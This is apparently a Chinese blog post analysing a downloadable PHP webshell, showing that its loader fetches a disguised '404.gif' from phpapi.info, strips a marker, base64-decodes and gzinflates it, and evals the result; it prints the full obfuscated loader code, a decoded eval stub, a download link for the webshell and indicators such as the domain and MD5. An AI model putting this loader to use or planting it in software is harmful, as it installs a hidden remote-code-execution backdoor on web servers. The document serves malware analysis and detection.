最近在看一个PHP大马(http://webshell8.com/down/phpwebshell.zip),界面非常漂亮:
error_reporting(0);
session_start();
if (!isset($_SESSION["phpapi"])) {
$c = '';
$useragent = 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)';
$url = base64_decode(base64_decode("YUhSMGNEb3ZMM0JvY0dGd2FTNXBibVp2THpRd05DNW5hV1k9Cg=="));
$urlNew= base64_decode("LzBPbGlha1RIaXNQOGhwMGFkcGg5cGFwaTUrcjZlY2kwYTh5aWptZzlveGNwOWNrdmhmLw==");
if (function_exists('fsockopen')) {
$link = parse_url($url);
$query = $link['path'];
$host = strtolower($link['host']);
$fp = fsockopen($host, 80, $errno, $errstr, 10);
if ($fp) {
$out = "GET /{$query} HTTP/1.0\r\n";
$out .= "Host: {$host}\r\n";
$out .= "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
$inheader = 1;
$contents = "";
while (!feof($fp)) {
$line = fgets($fp, 4096);
if ($inheader == 0) {
$contents .= $line;
}
if ($inheader && ($line == "\n" || $line == "\r\n")) {
$inheader = 0;
}
}
fclose($fp);
$c = $contents;
}
}
if (!strpos($c, $urlNew) && function_exists('curl_init') && function_exists('curl_exec')) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_TIMEOUT, 15);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
curl_setopt($ch, CURLOPT_USERAGENT, $useragent);
$c = curl_exec($ch);
curl_close($ch);
}
if (!strpos($c, $urlNew) && ini_get('allow_url_fopen')) {
$temps = @file($url);
if (!empty($temps))
$c = @implode('', $temps);
if (!strpos($c, "delDirAndFile"))
$c = @file_get_contents($url);
}
if (strpos($c, $urlNew) !== false) {
$c = str_replace($urlNew, "", $c);
$_SESSION["phpapi"] = gzinflate(base64_decode($c));
}
}
if (isset($_SESSION["phpapi"])) {
eval($_SESSION["phpapi"]);
}
http://phpapi.info/404.gif
用于替换的urlNew为:
/0OliakTHisP8hp0adph9papi5+r6eci0a8yijmg9oxcp9ckvhf/
404.gif看起来是一个图标,但其实是代码。
将内容读出来之后,base64解码在用gz解压缩:


<?php
eval(file_get_contents("/home/wwwroot/default/tmp.php"));
?>
整体的流程为:

domain:phpapi.info url:/404.gif md5:f1c4842de714e7480e69f41540c3626b
